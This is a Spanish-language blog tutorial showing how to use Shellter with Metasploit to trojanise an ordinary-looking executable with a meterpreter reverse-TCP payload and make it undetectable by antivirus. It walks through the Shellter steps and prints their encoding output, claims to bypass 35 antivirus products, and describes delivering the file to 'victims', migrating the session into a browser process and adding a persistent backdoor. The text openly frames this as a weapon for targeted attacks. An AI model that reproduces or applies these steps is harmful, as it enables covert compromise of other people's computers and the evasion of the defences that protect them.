Saludos mis queridos lectores, en esta oportunidad vamos a utilizar una herramienta de Shellter para compilar nuestros payloads del repositorio msfconsole para hacerlos FUD , indetectable por las firmas de base de datos de todos los antivirus, para tener una mejor arma para nuestros ataques dirigidos.

Cuando se utiliza la función modo invisible es necesario configurar la función de salida de carga de salida del 'archivo', cuando se prepara al oyente multi-handler en Metasploit, de lo contrario el proceso se dará por terminado cuando matas a la sesión de la victima, para eso les recomiendo mudar el proceso o crear un acceso mediante un backdoor persistente.

Puede ser utilizado en sistemas:

Windows

Gnu/Linux

Mac OS

Sitio oficial :

https://www.shellterproject.com



Instalando Shellter 4.0 / instalación al sistema propio

root@kali:~# apt-get install shellter

Descargando shellter 5.1

https://www.shellterproject.com/Downloads/Shellter/Latest/shellter.zip

lo descargamos, luego extraemos el archivo y posteriormente lo ejecutamos en la terminal

Iniciando shellter 5.1

Entraremos a la carpeta de shellter y lo ejecutamos de la siguiente manera con wine.

root@kali:~# wine shellter.exe

como vemos nos muestran 3 opciones, añadiremos la primera "A" (manual) y añadiremos nuestro ejecutable que puede ser cualquiera, claro que sea mayor de 2 o 3 megas, añadiremos la ruta de nuestro archivo ejemplo:

PE Target: /root/Desktop/office2015.exe

Una ves añadido nuestro archivo original pasara el proceso de codificación y se creara otro con extensión .exe.bak que es una copia de seguridad de nuestro archivo original.

en esta caso añadí la opción (L) ya que utilizaremos nuestra configuración con la lista que nos arroja y como dije escogeré la conexion por meterpreter_reverse_tcp que sera la opción 1

posteriormente añadiremos nuestra IP y nuestro puerto de escucha para la sesión handler.

Luego de ello empezara a codear el ejecutable con la configuración de escucha de nuestro ordenador lineas de texto de la codificación:

--------------------------------------------------------------------------------------------------------------------------

******************

* Encoding Stage *

******************

Encoding Payload: Done!

****************************

* Assembling Decoder Stage *

****************************

Assembling Decoder: Done!

***********************************

* Binding Decoder & Payload Stage *

***********************************

--------------------------------------------------------------------------------------------------------------------------

--------------------------------------------------------------------------------------------------------------------------

5. LoadLibrary/GetProcAddress --> IAT[4070b4]/IAT[407114]--------------------------------------------------------------------------------------------------------------------------

***************************

* IAT Handler Obfuscation *

***************************

Status: Binding the IAT Handler with Thread Context Aware Polymorphic code.

Please wait...

Code Generation Time Approx: 0.626 mins.

--------------------------------------------------------------------------------------------------------------------------

*************************

* PolyMorphic Junk Code *

*************************

Type: Engine

Generating: ~538 bytes of PolyMorphic Junk Code

Generated: 538 bytes

Code Generation Time Approx: 0.358 mins.

--------------------------------------------------------------------------------------------------------------------------

*******************

* PE Checksum Fix *

*******************

Status: Valid PE Checksum has been set!

Original Checksum: 0x34ec2c

Computed Checksum: 0x34dadd

--------------------------------------------------------------------------------------------------------------------------

Metasploit Framework en acción

como vemos la herramienta shellter tiene como función principal codificar los payloads para msfconsole,entonces pasaremos actualizar nuestra configuración que añadimos en el shellter en metasploit

ahora que tenemos configurado todo nuestro servidor de infección y escucha, podemos enviarlo a nuestras victima .

Ahora lo que haremos sera añadir nuestro archivo infectado a una web donde nos dire si es detectado por los mas grandes antivirus como Norton,Avast,Panda,Nod32,Kaspersky,entre muchos.

Link : http://v2.scan.majyx.net/?page=home

Como vemos hemos burlado los 35 antivirus mas utilizados a nivel mundial.

Resultado completo: http://v2.scan.majyx.net/?page=results&sid=573901

Una ves que nuestra victima ejecute nuestro archivo, automáticamente msfconsole tendrá conexión y nos arrojara la sesión meterpreter de la victima.

Como vemos ya estamos en el sistema de nuestra victima, sin que ella se aya dando cuenta, me añadiré servicios administrativos.

para mudar nuestro proceso en mi caso lo añadiré al del navegador opera.exe , esto quiere decir que mientras que la victima no cierra opera,nuestra sesión estará activa, y si usted mudan el proceso a explore.exe, hahaha ya saben el resultado : )

Esto fue todo por mis fieles lectores, si desean saber los comandos de meterpreter solo ponen el comando help.

Saludos y éxitos para todos.

0 comentarios:

Publicar un comentario